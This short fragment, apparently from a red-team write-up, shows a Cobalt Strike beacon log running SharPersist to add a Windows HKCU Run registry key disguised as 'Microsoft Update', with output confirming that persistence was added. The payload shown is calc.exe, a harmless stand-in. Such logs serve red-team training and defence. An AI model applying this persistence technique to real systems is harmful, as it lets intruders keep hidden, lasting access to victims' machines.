 beacon> execute-assembly sharpersist.exe -t reg -c "C:\Windows\System32\calc.exe" -k "hkcurun" -v "Microsoft Update" -m add
[*] Tasked beacon to run .NET program: sharpersist.exe -t reg -c "C:\Windows\System32\calc.exe" -k "hkcurun" -v "Microsoft Update" -m add
[+] host called home, sent: 342223 bytes
[+] received output:
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\calc.exe
[*] INFO: Command Args:
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: Microsoft Update
[*] INFO: Option:
[+] SUCCESS: Registry persistence added